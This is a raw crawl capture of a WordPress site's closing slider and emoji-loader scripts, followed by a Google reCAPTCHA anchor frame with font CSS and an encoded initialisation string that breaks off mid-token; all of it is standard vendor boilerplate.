<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.0" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.0" id="layerslider-js"></script>
<script type="text/javascript" id="layerslider-js-after">
/* <![CDATA[ */
jQuery(function() { _initLayerSlider( '#layerslider_4_1teb1fc24luj5', {sliderVersion: '', responsiveUnder: 1140, layersContainer: 1140, hideUnder: 0, hideOver: 100000, pauseOnHover: 'on', twoWaySlideshow: true, skin: 'fullwidth', sliderFadeInDuration: 350, hoverBottomNav: true, thumbnailNavigation: 'disabled', tnWidth: 80, useSrcset: true, skinsPath: 'https://greenpeacefoundation.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/skins/', type: 'fullwidth', showCircleTimer: false, performanceMode: true}); });
//# sourceURL=layerslider-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://greenpeacefoundation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://greenpeacefoundation.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcmrh0rAAAAAFJnn91L4XUIYimj2L4OYPEIO135&co=aHR0cHM6Ly9ncmVlbnBlYWNlZm91bmRhdGlvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=co8zv5uvdvx0
body_size: 49517
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NYzvR6B7mTjBRPaZGJrRmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NYzvR6B7mTjBRPaZGJrRmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NYzvR6B7mTjBRPaZGJrRmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DtMOtwp7CtcOlYgg3w7vCnsOhw4XDoAgPNDpEw4/DjcOqCm/DpEHDlMOoRUXCs8ODbMKgwo/[base64]/Cqi7CogDDiVIfw5/DmcK3KjIew6AtfMO9woI6Y8O5fWZnQMOKB8OFSMO9wrTCnGzCm2wuB8OJAQjCqsKiwojDv2Vqwp59HsOcB8Ofw7HDiQ5sw4HDqEpGw6DCj8K8wrDDrcOBwonCnVzDtShHw5/Ctx/Co8KABVYBw5nDocKvPnbCvMKXw4UWOX7DvnTCncKFwrLCmzIhwrPCujrCtMOxw54qwqQHw7/DnxMeFsKFw5zDj2gTFcOfZcKlNw7DisKPYizCgcK7w5crwok2LQHCisOYwr0/R8ObwrA/a8O1ccOwPMOPIzZSw7QxwoFKw6DDmXvDuRzCrMOfwpvCiMKvKsKHw5DCqAnDmcO8ZcOHXGkfCyw5OsKBwo3CsSgZw7HCi1fCsAfCvCoowpLDh8Knw4RRGnQlw6PCun3DjMKmDnocw5NZb8K7w7Eewr1/[base64]/[base64]/DkCMEw6J9wo5ow6HCpXzDuEdww6HDvDEMMFjCollswqzCrWbDql3DkMKdGzcCw5fCnQrDpznDmsKHw4TCpsKzw7JDwrd/JhzDt1Ntw5XC